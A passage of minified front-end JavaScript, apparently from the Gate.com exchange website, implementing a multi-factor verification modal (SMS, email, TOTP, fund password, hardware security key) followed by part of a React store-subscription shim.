,P.ZP)(X).withConfig({displayName:"style__VerifyGateInputSuccess",componentId:"sc-1e37c51f-21"})(["color:var(--color-text-text-success);"]),J=(0,P.ZP)(X).withConfig({displayName:"style__VerifyGateInputDesc",componentId:"sc-1e37c51f-22"})(["margin-top:4px;color:var(--color-text-text-tertiary);"]),ee=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyWrapper",componentId:"sc-1e37c51f-23"})(["display:flex;flex-direction:column;"]),et=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyLabel",componentId:"sc-1e37c51f-24"})(["font-size:14px;color:var(--color-text-text-primary);font-weight:500;"]),ei=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyDesc",componentId:"sc-1e37c51f-25"})(["font-size:12px;color:var(--color-text-text-tertiary);margin-top:4px;"]),en=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyImageWarp",componentId:"sc-1e37c51f-26"})(["width:100%;height:136px;background-color:var(--color-cmpt-input);display:flex;gap:",";justify-content:center;align-items:center;padding:",";margin-top:6px;border-radius:8px;"],e=>{let{isH5:t}=e;return t?"40px":"80px"},e=>{let{isH5:t}=e;return"8px 0px"}),er=P.ZP.div.withConfig({displayName:"style__StyledUkeyOperatorIconWarp",componentId:"sc-1e37c51f-27"})(["cursor:pointer;"]),eo=P.ZP.div.withConfig({displayName:"style__StyledUkeyErrorDesc",componentId:"sc-1e37c51f-28"})(["font-size:12px;color:var(--color-text-text-error);margin-top:6px;"]),ea=(0,h.memo)(e=>{let{onCompleted:t}=e,[i]=(0,E.Z)({leftTime:6e4,onEnd:t});return(0,n.jsxs)(D,{children:[Math.round(i/1e3),"s"]})});ea.displayName="CountDown";let el=(0,h.memo)(e=>{let{invalid:t=!1,errorMessage:i="",title:r,placeholder:a,captchaScene:s=x.Sd,showButtonType:c,sendCode:u=S.Z,value:p,onChange:y,enableRiskVerify:v,type:m}=e,{t:_}=(0,f.$G)("auth_verification"),[C,w]=(0,h.useState)(!1),[E,{inc:P,dec:G}]=(0,k.Z)(0),T=(0,h.useMemo)(()=>E>0,[E]),I=async()=>(P(),(v?N.B:N.S)({t:_,scene:s,riskUsage:v?m===g.Gr.SMS_CODE?"sms":"email":void 0,onCaptchaClose:()=>G(),onCaptchaError:e=>{G()},onCaptchaSuccess:async e=>{try{if(!e)return void G();await u(e,s)&&w(!0)}finally{G()}}})),O=async()=>{try{let e=(await navigator.clipboard.readText()||"").slice(0,6);y(e)}catch(e){d.k.error(e)}};return(0,n.jsx)(o.I.Wrapper,{label:r,error:t?i:"",description:c===g.mB.SEND&&_("verify.code.desc"),children:(0,n.jsx)(o.I.Group,{size:"lg",invalid:t,children:(0,n.jsx)(o.I,{size:"lg",placeholder:a,value:p,onChange:e=>{let{value:t}=e.currentTarget;y(t)},onPaste:O,rightSection:c&&c===g.mB.SEND?(0,n.jsxs)(n.Fragment,{children:[C?null:(0,n.jsx)(n.Fragment,{children:T?(0,n.jsx)(b.l,{}):(0,n.jsx)(l.z,{type:"text",size:"sm",onClick:I,loading:T,styles:{root:{color:"var(--color-text-text-brand)"}},children:_("send.btn")})}),(0,n.jsx)(l.z,{type:"text",size:"sm",onClick:I,loading:T}),C&&(0,n.jsx)(ea,{onCompleted:()=>w(!1)})]}):(0,n.jsx)(j.f8A,{color:"var(--color-icon-icon-tertiary)",style:{cursor:"pointer"},width:20,height:20,onClick:O})})})})});el.displayName="AuthCodeInput";var es=i(8517),ec=i(37117),ed=i(60270),eu=i(36675);let ep=(e,t,i)=>t?e?(0,n.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.83301C20.463 2.83301 25.6864 8.05635 25.6864 14.4997C25.6864 20.943 20.463 26.1663 14.0197 26.1663C7.57637 26.1663 2.35303 20.943 2.35303 14.4997C2.35303 8.05635 7.57637 2.83301 14.0197 2.83301ZM19.4144 10.0301C19.1727 9.81776 18.8046 9.84119 18.5918 10.0825L12.7926 16.6667L9.61735 13.5324C9.38801 13.306 9.01877 13.3087 8.79248 13.5381L7.97331 14.3687C7.74717 14.598 7.74978 14.9673 7.979 15.1935L12.3848 19.5423C12.671 19.8248 13.1363 19.8088 13.4022 19.507L20.3429 11.6252C20.5556 11.3835 20.5321 11.0155 20.2905 10.8026L19.4144 10.0301Z",fill:"#2BC235"})}):(0,n.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.8335C20.463 2.8335 25.6864 8.05684 25.6864 14.5002C25.6864 20.9435 20.463 26.1668 14.0197 26.1668C7.57637 26.1668 2.35303 20.9435 2.35303 14.5002C2.35303 8.05684 7.57637 2.8335 14.0197 2.8335ZM19.4144 10.0306C19.1727 9.81825 18.8046 9.84168 18.5918 10.083L12.7926 16.6672L9.61735 13.5329C9.38801 13.3065 9.01877 13.3092 8.79248 13.5386L7.97331 14.3691C7.74717 14.5985 7.74978 14.9678 7.979 15.194L12.3848 19.5428C12.671 19.8253 13.1363 19.8093 13.4022 19.5075L20.3429 11.6257C20.5556 11.3839 20.5321 11.016 20.2905 10.8031L19.4144 10.0306Z",fill:"#2BC235"})}):(0,n.jsx)(l.z,{size:"xs",h:28,fz:12,children:i("verify.btn")}),ey={light:{pc:"".concat(x.fb,"/auth/verifypc_ukey_light_20251203_142746_92be240e15e1f1f26dbcc4ad2a5d2427.json"),m:"".concat(x.fb,"/auth/verifyh5_ukey_light_20251203_142746_2e917fd53469a6e0ce013956661e9fdf.json")},dark:{pc:"".concat(x.fb,"/auth/verifypc_ukey_dark_20251215_102813_f1c5a80f37cc5900b9f06d55adad9cfa.json"),m:"".concat(x.fb,"/auth/verifyh5_ukey_dark_20251203_142746_89d2e1cdaef25f52d44043690b8c3416.json")}},ef=(0,h.memo)((0,h.forwardRef)((e,t)=>{let{webauthnEncryptionOptions:r,onUkeyVerifySuccess:o,isOnlyUKey:a=!1}=e,{t:l}=(0,f.$G)("auth_verification"),{isH5:c}=(0,ec.Y)(),u="dark"===(0,es.rZ)().colorScheme,[p,y]=(0,h.useState)("idle"),[x,v]=(0,h.useState)(null),[m,g]=(0,h.useState)(null);(0,s.P)(()=>{Promise.all([i.e(2797),i.e(3409)]).then(i.t.bind(i,82797,19)).then(e=>{let t=e.default||e;t&&"function"==typeof t?g(()=>t):t&&"object"==typeof t&&"default"in t?g(()=>t.default):d.k.error(Error("Invalid Lottie component"),"failed to load lottie-react component")}).catch(e=>{d.k.error(e,"failed to load lottie-react module")})},[]),(0,s.P)(()=>(eu.Z.on("verifyItemsError",()=>{y("idle")}),()=>{eu.Z.unsubscribe("verifyItemsError",()=>{y("idle")})}),[]);let{authenticate:_}=(0,ed.Z)({webauthnEncryptionOptions:r}),C=async()=>{try{let e=await _();if(e)return y("success"),o(e),e}catch(e){d.k.error(e,"failed to validate ukey"),y("error")}},w=(0,h.useMemo)(()=>c?u?ey.dark.m:ey.light.m:u?ey.dark.pc:ey.light.pc,[u,c]);return(0,s.P)(()=>{w&&fetch(w).then(e=>e.json()).then(e=>{v(e)}).catch(e=>{d.k.error(e,"failed to load lottie animation")})},[w]),(0,h.useImperativeHandle)(t,()=>({handleValidateUkey:C})),(0,n.jsxs)(ee,{children:[a?null:(0,n.jsx)(et,{children:l("gate.ukey.auth")}),a?null:(0,n.jsx)(ei,{children:l("ukey.insert.touch")}),(0,n.jsxs)(en,{isH5:c,children:[x&&m?(0,n.jsx)(m,{style:{width:120,height:120},animationData:x,loop:!0}):(0,n.jsx)(b.l,{}),a?null:(0,n.jsx)(er,{onClick:C,children:ep(u,"success"===p,l)})]}),"error"===p&&(0,n.jsx)(eo,{children:l("auth.timeout.retry")})]})}));ef.displayName="AuthUkey";var eh=i(65169);let ex=()=>new Date(Date.now()+6e4),ev=e=>{let{value:t="",onChange:i,needCountDown:r=!0,onSendCode:a,invalid:l,success:s,onClickUnable:c,onClear:d,...u}=e,{t:p}=(0,f.$G)("auth_verification"),[y,x]=(0,h.useState)(t),[v,m]=(0,h.useState)(ex()),[g,_]=(0,h.useState)(!1),[C,w]=(0,h.useState)(!0),b=(0,h.useMemo)(()=>({targetDate:v,interval:1e3,onEnd:()=>_(!0)}),[v]),[,j]=(0,E.Z)(b);return(0,n.jsxs)(eh.S,{label:p("security.gateverify"),style:{position:"relative"},children:[(0,n.jsxs)(o.I.Group,{disabled:C,invalid:l,children:[(0,n.jsx)(o.I,{size:"lg",placeholder:p(C?"gate.verify.phone":"auth.input.placeholder"),htmlType:"tel",maxLength:8,value:y,onChange:e=>{let t=e.target.value;x(t),i(t)},onClear:C?void 0:()=>{x(""),i(""),null==d||d()},rightSection:void 0,...u}),(0,n.jsx)("div",{children:r&&C?g?(0,n.jsx)(H,{onClick:()=>{null==a||a(),m(ex()),_(!1)},children:p("resend.btn")}):(0,n.jsxs)(q,{children:[j.seconds,p("trade.page.seconds")]}):null})]}),C&&(0,n.jsx)($,{onClick:()=>{c(),w(!1)},children:p("gate.switch.verify")}),l&&!s&&(0,n.jsx)(Q,{children:p("gate.verify.failed")}),s&&!l&&(0,n.jsx)(Y,{children:p("auth.gate.success",{gtSiteName:"Gate"})}),C&&(0,n.jsx)(J,{children:p("gate.switch.manual")})]})},em=e=>{let{visible:t,onClose:i,gateVerifyData:r}=e,{t:o}=(0,f.$G)("auth_verification");return(0,n.jsx)(a.u,{type:"xs",centered:!0,closeOnClickOutside:!1,closeOnEscape:!1,opened:t,onClose:i,title:o("security.gateverify"),noFocusTrap:!0,children:(0,n.jsxs)(K,{children:[(0,n.jsx)("div",{className:"gate-verify-modal-desc",children:o("gate.twosets.desc")}),(0,n.jsxs)("div",{className:"gate-verify-modal-items",children:[(0,n.jsxs)("div",{className:"gate-verify-modal-item",children:[(0,n.jsx)("div",{className:"gate-verify-modal-index",children:o("gate.twosets.group1")}),(0,n.jsx)("div",{className:"gate-verify-modal-value",children:null==r?void 0:r[0]})]}),(0,n.jsxs)("div",{className:"gate-verify-modal-item",children:[(0,n.jsx)("div",{className:"gate-verify-modal-index",children:o("gate.twosets.group2")}),(0,n.jsx)("div",{className:"gate-verify-modal-value",children:null==r?void 0:r[1]})]})]})]})})};var eg=i(90257);let e_=(0,i(96521).k)(e=>({input:{"&:-webkit-autofill":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important",border:"none !important",outline:"2px solid var(--gui-input-bg) !important",outlineOffset:"-1px !important"},"&:-webkit-autofill:hover":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"},"&:-webkit-autofill:focus":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"}}})),eC=e=>{let{opened:t=!0,size:i=20,sx:r,...o}=e;return(0,n.jsx)(eg.x,{component:"span",display:"inline-flex",sx:{cursor:"pointer",color:"var(--color-icon-icon-tertiary)",...r},...o,children:t?(0,n.jsx)(j.y10,{size:i}):(0,n.jsx)(j.YNc,{size:i})})},ew=e=>{let{size:t="md",iconSize:i=16,onChange:r,invalid:a=!1,needFill:l=!1,...s}=e,[c,d]=(0,h.useState)(!1),{classes:u}=e_();return(0,n.jsx)(o.I.Group,{invalid:a,size:t,children:(0,n.jsx)(o.I,{size:t,...s,htmlType:c?"text":"password",autoComplete:l?"":"new-password",onChange:e=>null==r?void 0:r(e.currentTarget.value),classNames:{input:u.input},rightSection:(0,n.jsx)(eC,{opened:c,sx:{marginTop:"2px"},size:20,onClick:()=>{d(e=>!e)}})})})},eb=e=>{let{authType:t,formattedRes:i,countDownCompleted:r,reSendVerifyCode:o,setVerifyCode:a}=e,{t:l}=(0,f.$G)("auth_verification"),s=t===g.Gr.EMAIL_CODE||t===g.Gr.SMS_CODE,c=async()=>{try{let e=((await navigator.clipboard.readText()).replace(/\s+/g,"")||"").slice(0,6);a(isNaN(+e)?"":e)}catch(e){d.k.error(e)}};return r&&s?(0,n.jsxs)(A,{children:[(0,n.jsx)(B,{onClick:()=>o(),children:l("resend.btn")}),(0,n.jsxs)(U,{onClick:c,children:[l("paste.btn"),(0,n.jsx)(j.f8A,{})]})]}):(0,n.jsxs)(L,{children:[s&&(0,n.jsx)("div",{children:l("resend.verify.countdown",{count:i.seconds})}),(0,n.jsxs)(U,{onClick:c,isTotp:t===g.Gr.TOTP_CODE,children:[l("paste.btn"),(0,n.jsx)(j.f8A,{})]})]})};var ej=i(95513);let eS=(e,t)=>{let{initVal:i,onChange:r,disabled:o,onCompleted:a}=e,{isAr:l}=(0,ej.b)(),[c,u]=(0,h.useState)(""),[p,y]=(0,h.useState)(0),[f,x]=(0,h.useState)("");(0,h.useImperativeHandle)(t,()=>({setActiveIndex:e=>{y(e)}}));let v=(0,h.useCallback)(()=>{if(p>=0&&p<6){let e=document.querySelector("#verify_input_".concat(p));null==e||e.focus()}},[p]),m=(e,t,i,n,o)=>{var a;let s=c.length,d=null==e?void 0:null===(a=e.target)||void 0===a?void 0:a.value.replace(/\s/g,"");if(!(e.target.value&&isNaN(Number(e.target.value)))&&!(s>6)){if(2===d.length&&s<6){let t=d[d.length-1],n=c.slice(0,Math.max(s-1,0))+t;x(t),u(n),null==r||r(n),i>=0&&(y(Math.min(5,n.length)),l&&(document.querySelector("#verify_input_".concat(i>=5?0:i+1)).value=f,e.target.value=""))}else if(""!==d&&s<6){let t=c.concat(d);x(d),u(t),null==r||r(t),i>=0&&(y(Math.min(5,t.length)),l&&(document.querySelector("#verify_input_".concat(i>=5?0:i+1)).value=f,e.target.value=""))}}},g=(e,t)=>{if(8==(e.keyCode||e.which||e.charCode)){if(c.length===t){let e=c.slice(0,t-1);u(e),y(Math.max(0,t-1)),null==r||r(e);return}{let e=c.slice(0,t);u(e),y(Math.max(0,t-1)),null==r||r(e)}}};(0,s.P)(()=>{v()},[]),(0,s.P)(()=>{6===c.length&&(null==a||a(c))},[c]),(0,s.P)(()=>{u(i.slice(0,6))},[i]),(0,s.P)(()=>{v()},[p]);let _=async()=>{try{let e=(await navigator.clipboard.readText()||"").slice(0,6);null==r||r(e)}catch(e){d.k.error(e)}};return(0,n.jsx)(M,{onClick:()=>{let e=Math.min(5,c.length),t=document.querySelector("#verify_input_".concat(e));null==t||t.focus(),y(e)},children:[0,1,2,3,4,5].map(e=>(0,n.jsx)("input",{type:"tel",inputMode:"numeric",className:"verify-code-item ".concat(p===e?"verify-code-item-active":"verify-code-item-inactive"),id:"verify_input_".concat(e),onPaste:_,onChange:t=>m(t,0===e?-1:e-1,5===e?-1:e+1,e,c&&c[e]?c[e]:""),onKeyUp:t=>g(t,e),disabled:o,autoComplete:0===e?"one-time-code":"off",pattern:"[0-9]*",value:c&&c[e]?c[e]:""},e))})};eS.displayName="VerifyCode";let ek=(0,h.forwardRef)(eS),eN=e=>(0,h.useMemo)(()=>{let t={verifyPassword:!0,verifyEmail:!1,verifySMS:!1,verifyTOTP:!1,verifyGateOTP:!1,verifyUKey:!1};if(e){let{verify_items:i=[]}=e;Object.assign(t,{verifyPassword:i.includes(g.KX.FUND_PASSWORD),verifyEmail:i.includes(g.KX.EMAIL),verifySMS:i.includes(g.KX.SMS),verifyTOTP:i.includes(g.KX.TOTP),verifyGateOTP:i.includes(g.KX.GATE),verifyUKey:i.includes(g.KX.WEBAUTHN)})}return t},[e]),eE=(e,t,i,n,o,a,l,s)=>{let{t:c}=(0,f.$G)("auth_verification"),d=(0,p.Z)(async(e,n)=>{if(t)try{var o,s;(0,u.c)("send_email_click",{source:a||i});let{type:d,...p}=e;return await (0,C.zs)({email:null==t?void 0:null===(s=t.extra)||void 0===s?void 0:null===(o=s.email)||void 0===o?void 0:o.encryptId,type:i,retry:1,device_type:0,scene:n||l||x.Sd,captcha_type:d,pass_token:e.pass_token?e.pass_token:e.response,...p}),(0,r.c0)({type:"success",message:c("send.successful")}),!0}catch(e){(0,r.c0)({type:"error",message:e.message})}return!1}),y=(0,p.Z)(async(e,n)=>{if(t)try{var o,s;(0,u.c)("send_phone_click",{source:a||i});let{type:d,...p}=e;return await (0,C.GP)({phone:null==t?void 0:null===(s=t.extra)||void 0===s?void 0:null===(o=s.sms)||void 0===o?void 0:o.encryptId,type:i,retry:1,device_type:0,scene:n||l||x.Sd,captcha_type:d,pass_token:e.pass_token?e.pass_token:e.response,...p}),(0,r.c0)({type:"success",message:c("send.successful")}),!0}catch(e){(0,r.c0)({type:"error",message:e.message})}return!1}),v=(0,h.useMemo)(()=>{var i,n,r,o;let{verifyEmail:a,verifySMS:l,verifyTOTP:s,verifyGateOTP:u,verifyUKey:p}=e;return[{type:g.Gr.SMS_CODE,title:c("verify.code.send",{target:null==t?void 0:null===(n=t.extra)||void 0===n?void 0:null===(i=n.sms)||void 0===i?void 0:i.encrypted}),placeholder:c("sms.code.placeholder"),showButtonType:g.mB.SEND,sendCode:y,visible:l},{type:g.Gr.EMAIL_CODE,title:c("verify.code.send",{target:null==t?void 0:null===(o=t.extra)||void 0===o?void 0:null===(r=o.email)||void 0===r?void 0:r.encrypted}),placeholder:c("email.code.placeholder"),showButtonType:g.mB.SEND,sendCode:d,visible:a},{type:g.Gr.TOTP_CODE,title:c("verify.ga.label"),placeholder:c("verify.ga.label"),showButtonType:g.mB.PASTE,visible:s},{type:g.Gr.GATE_OTP_CODE,title:c("auth.gate.title",{gtSiteName:"Gate"}),placeholder:c("auth.gate.tips",{gtSiteName:"Gate"}),showButtonType:g.mB.SEND,visible:u},{type:g.Gr.WEBAUTHN,title:c("gate.ukey.auth"),placeholder:c("ukey.insert.touch"),visible:p}].filter(e=>e.visible)},[e,d,y,c,null==t?void 0:t.extra]),m=(0,h.useMemo)(()=>1===Object.values(e).filter(Boolean).length&&1===v.length,[e,v]),_=(0,p.Z)(async(e,t)=>(s?N.B:N.S)({t:c,scene:l||x.Sd,riskUsage:t,onCaptchaClose:()=>n(!0),onCaptchaError:e=>{n(!0)},onCaptchaSuccess:async t=>{try{if(!t)return void n(!0);if(await e(t)){n(!1),o((0,x.BH)());return}}catch(e){n(!0)}}}));return{authTypes:v,isSingleVerify:m,sendCodeWithCaptcha:(0,p.Z)(async e=>e===g.Gr.SMS_CODE?_(y,"sms"):_(d,"email")),fetchVerifyCode:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1?arguments[1]:void 0;t.verifyEmail&&d(e),t.verifySMS&&y(e),n(!1),o((0,x.BH)())}}};function eP(e){var t;let{opened:i,captchaScene:b=x.Sd,eventScene:j,traditionalVerifyConfig:S,verifyScene:k,extraButton:N,onConfirm:E,onClose:P,submitting:G,gateScene:D,gateUniqueId:M,enableRiskVerify:A}=e,{t:B}=(0,f.$G)("auth_verification"),U=eN(S),{isJapan:L}=(0,c.NH)();(0,_.U)();let[K,R]=(0,h.useState)({[g.Gr.TOTP_CODE]:"",[g.Gr.SMS_CODE]:"",[g.Gr.EMAIL_CODE]:"",[g.Gr.GATE_OTP_CODE]:"",[g.Gr.WEBAUTHN]:"",fundpass:"",fundPassword:"",webauthn_id:"",webauthn_client_data_json:"",webauthn_authenticator_data:"",webauthn_signature:""}),H=(0,h.useMemo)(()=>{let{verifyEmail:e,verifySMS:t,verifyTOTP:i,verifyGateOTP:n,verifyUKey:r}=U;return{[g.Gr.EMAIL_CODE]:e,[g.Gr.SMS_CODE]:t,[g.Gr.TOTP_CODE]:i,[g.Gr.GATE_OTP_CODE]:n,[g.Gr.WEBAUTHN]:r}},[U]),{countDownCompleted:q,formattedRes:$,setCountDownCompleted:X,setDeadLine:Q}=(0,v.Z)(),[Y,J]=(0,h.useState)(!1),[ee,et]=(0,h.useState)(!0),[ei,en]=(0,h.useState)(!1),[er,eo]=(0,h.useState)(!1),[ea,es]=(0,h.useState)([]),ec=(0,h.useRef)(null),{removePasteListener:ed,verifyCode:eu,setVerifyCode:ep,gateVerifyCode:ey,setGateVerifyCode:eh}=(0,m.L)(),ex=(0,h.useMemo)(()=>Object.keys(H).filter(e=>H[e]),[H]),{authTypes:eg,isSingleVerify:e_,sendCodeWithCaptcha:eC,fetchVerifyCode:ej}=eE(U,S,k,X,Q,j,b,A),eS=(0,p.Z)(async(e,t)=>{try{(0,u.c)("send_gate_click",{source:j||k});let i=await (0,C.HK)({scene:e,login_unique_id:t});if(0===i.code){let{code:e}=i.data;ec.current=x.oE,eo(!0),es(null==e?void 0:e.split(","))}else en(!1),J(!0)}catch(e){(0,r.c0)({type:"error",message:e.message})}}),eP=(0,h.useRef)(null),eG=async()=>{if(ea.length&&er)try{switch((await (0,C.zw)({scene:D,code:ea.join(","),login_unique_id:M})).code){case 0:var e;eo(!1),en(!0),J(!1),ec.current=null,e_&&(null===(e=eg[0])||void 0===e?void 0:e.type)===g.Gr.GATE_OTP_CODE&&E(K);break;case 10019004:break;case 10019005:J(!0),en(!1),eo(!1),ec.current=null;break;default:en(!1),J(!0),ec.current=null}}catch(e){d.k.error(e,"fetchGateVerifyStatus===error")}};(0,y.Z)(eG,ec.current||void 0);let eT=(0,h.useCallback)(e=>{e.fundpass?R(t=>({...t,...e,fundPassword:e.fundpass})):R(t=>({...t,...e}))},[]),eI=(0,h.useMemo)(()=>{if(e_&&U.verifyUKey)return!1;if(U.verifyPassword&&!K.fundpass||U.verifyUKey&&!K.webauthn_id)return!0;if(e_){var e;return(null===(e=eg[0])||void 0===e?void 0:e.type)===g.Gr.GATE_OTP_CODE?!K[g.Gr.GATE_OTP_CODE]||8!==K[g.Gr.GATE_OTP_CODE].length:ex.some(e=>!K[e]||6!==K[e].length)}return ex.some(e=>!K[e]&&e!==g.Gr.WEBAUTHN)},[U,K,ex,e_]),eO=(0,h.useCallback)((e,t)=>{ep(e),eT({[t]:e})},[ep,eT]),eD=(0,h.useCallback)(e=>{eh(e),eT({[g.Gr.GATE_OTP_CODE]:e})},[eh]),ez=(0,h.useRef)(null),eZ=(0,h.useCallback)(e=>{var t;null===(t=ez.current)||void 0===t||t.setActiveIndex(0),ep(""),eC(e)},[ep,eC]);(0,s.P)(()=>{e_&&ej(!0,U)},[e_]),(0,s.P)(()=>{if(i){let e=j||k;(0,u.c)("traditional_verify_view",{source:e,verify_amount:String((null==eg?void 0:eg.length)+(U.verifyPassword?1:0)||0)}),(0,w.j)(e,{result:!0},"traditional")}},[i]);let eM=(0,h.useCallback)(()=>{(0,u.c)("fogret_password_click",{source:j||k}),window.open("/myaccount/profile/reset_fund","_self")},[j,k]),eA=(0,h.useMemo)(()=>{var e,t,i;return(0,n.jsxs)(n.Fragment,{children:[U.verifyPassword&&(0,n.jsx)(o.I.Wrapper,{label:(0,n.jsxs)(W,{children:[B("verify.fundpass.label"),(0,n.jsx)(F,{onClick:eM,children:B("forget.pwd.btn")})]}),children:(0,n.jsx)(ew,{size:"lg",placeholder:B("verify.fundpass.label")||"",value:K.fundpass,onChange:e=>{eT({fundpass:e})}})}),eg.map(e=>{let{type:t,title:i,placeholder:r,showButtonType:o,sendCode:a}=e;return t===g.Gr.GATE_OTP_CODE?(0,n.jsx)(ev,{title:i,captchaScene:b,placeholder:r,showButtonType:o,sendCode:eS,value:K[t],fundPassword:K.fundPassword,onChange:e=>{eT({[t]:e})},onClickUnable:()=>{J(!1),et(!1)}},t):t===g.Gr.WEBAUTHN?null:(0,n.jsx)(el,{type:t,title:i,captchaScene:b,enableRiskVerify:A,placeholder:r,showButtonType:o,sendCode:a,value:K[t],onChange:e=>{eT({[t]:e})}},t)}),U.verifyUKey&&(null===(t=S.extra)||void 0===t?void 0:null===(e=t.webauthn)||void 0===e?void 0:e.publicKey)&&(0,n.jsx)(ef,{isOnlyUKey:!1,webauthnEncryptionOptions:null===(i=S.extra)||void 0===i?void 0:i.webauthn,onUkeyVerifySuccess:e=>{eT({webauthn_id:e.webauthn_id,webauthn_client_data_json:e.webauthn_client_data_json,webauthn_authenticator_data:e.webauthn_authenticator_data,webauthn_signature:e.webauthn_signature})}})]})},[eg,b,K,U,eS,eM,B,eT,S,A]),eB=(0,h.useMemo)(()=>{if(0===eg.length)return null;let e=eg[0].type;return(0,n.jsx)(eb,{authType:e,formattedRes:$,countDownCompleted:q,setVerifyCode:t=>{eO(t,e)},reSendVerifyCode:()=>{eZ(e)}})},[$,eg,q,eZ,eO]),eU=(0,h.useMemo)(()=>{var e,t;if(0===eg.length)return null;let i=eg[0].type,r=g.xQ[i],o=i===g.Gr.EMAIL_CODE||i===g.Gr.SMS_CODE,a=(null==S?void 0:S.extra)&&r in S.extra?null===(e=S.extra[r])||void 0===e?void 0:e.encrypted:void 0;return i===g.Gr.GATE_OTP_CODE?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(z,{children:B(x.ne[i],{gtSiteName:"Gate"})}),(0,n.jsx)(ev,{needCountDown:!0,value:ey,onChange:e=>{eD(e)},invalid:Y,success:ei,onSendCode:()=>{eS(D,M)},onClickUnable:()=>{J(!1),en(!1),et(!1)}})]}):i===g.Gr.WEBAUTHN?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(z,{children:B(x.ne[i])}),(0,n.jsx)(ef,{ref:eP,isOnlyUKey:!0,webauthnEncryptionOptions:null===(t=S.extra)||void 0===t?void 0:t.webauthn,onUkeyVerifySuccess:e=>{eT({webauthn_id:e.webauthn_id,webauthn_client_data_json:e.webauthn_client_data_json,webauthn_authenticator_data:e.webauthn_authenticator_data,webauthn_signature:e.webauthn_signature})}})]}):(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(z,{children:o?(0,n.jsx)(f.cC,{components:{span:(0,n.jsx)("span",{style:{color:"var(--color-text-text-primary)"}})},children:B(x.ne[i],{gtSiteName:"Gate"}).replace("{target}","<span>".concat(a,"</span>"))}):B(x.ne[i],{gtSiteName:"Gate"})}),(0,n.jsx)(ek,{initVal:eu,onChange:e=>{eO(e,i)},disabled:!!G,onCompleted:e=>{E({...K,[i]:e})}}),eB]})},[eg,eB,B,S,eO,eu,G]),eL=(0,h.useMemo)(()=>{var e;return e_?B(x.z2[null===(e=eg[0])||void 0===e?void 0:e.type],{gtSiteName:"Gate"}):(0,n.jsxs)("div",{children:[B("security.verify.title"),(0,n.jsx)(Z,{children:B("security.va.desc")})]})},[e_,B,eg]),eV=async()=>{if(eP.current){var e;let t=await (null===(e=eP.current)||void 0===e?void 0:e.handleValidateUkey());if(t){let e={...K,webauthn_id:t.webauthn_id,webauthn_client_data_json:t.webauthn_client_data_json,webauthn_authenticator_data:t.webauthn_authenticator_data,webauthn_signature:t.webauthn_signature};eT(e),E(e)}}else E(K)};return(0,s.P)(()=>{eg.some(e=>e.type===g.Gr.GATE_OTP_CODE)&&eS(D,M)},[eg,eS,D,M]),(0,n.jsxs)(a.u,{opened:i,onClose:P,title:eL,h5FixedBottom:!0,trapFocus:!1,closeOnClickOutside:!1,closeOnEscape:!1,"data-auth-version":"0.4.7","data-build-time":"2026/1/12 16:49:18",children:[(0,n.jsx)(T,{children:e_?eU:eA}),(0,n.jsxs)(a.u.Footer,{children:[e_&&(null===(t=eg[0])||void 0===t?void 0:t.type)===g.Gr.GATE_OTP_CODE&&ee?null:(0,n.jsx)(I,{children:(0,n.jsx)(l.z,{type:"primary",size:"md",style:{flex:1},loading:G,disabled:eI,onClick:eV,children:B("confirm.btn")})}),(0,n.jsxs)(O,{children:[N,!L&&(0,n.jsx)(V,{onClick:()=>{(0,u.c)("unable_verify_click",{source:j||k}),window.open("/security_reset","_blank")},children:B("unable.verify.btn")})]})]}),(0,n.jsx)(em,{visible:er,onClose:()=>eo(!1),gateVerifyData:ea})]})}},29033:function(e,t,i){i(97458),i(36492),i(73182),i(37667),i(94727),i(92930),i(71760)},55785:function(e,t,i){i(97458),i(71998),i(71760),i(36492),i(37667),i(50985),i(64803),i(38416),i(53435),i(2665),i(88992),i(17742),i(54792),i(75462),i(94727),i(81533),i(79446),i(91128),i(65405),i(30725),i(86827),i(23654),i(92930)},92930:function(e,t,i){i(64803);var n=i(38416);n.uC.desktopM,n.uC.desktopS,n.Ny,n.Ny,n.uC.laptopM,n.Ny,n.uC.desktopM,n.uC.desktopS,n.Ny,n.Ny,n.Ny,n.Ny,n.uC.laptopM,n.uC.laptopM,n.Ny}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/8828-f13ff9666949971b.js
body_size: 2267
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8828],{31706:function(e,t,n){"use strict";var r=n(37667),u="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},s=r.useState,a=r.useEffect,i=r.useLayoutEffect,o=r.useDebugValue;function l(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!u(e,n)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=s({inst:{value:n,getSnapshot:t}}),u=r[0].inst,c=r[1];return i(function(){u.value=n,u.getSnapshot=t,l(u)&&c({inst:u})},[e,n,t]),a(function(){return l(u)&&c({inst:u}),e(function(){l(u)&&c({inst:u})})},[e]),o(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},83576:function(e,t,n){"use strict";e.exports=n(31706)},63229:function(e){e.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},18113:function(e,t,n){"use strict";function 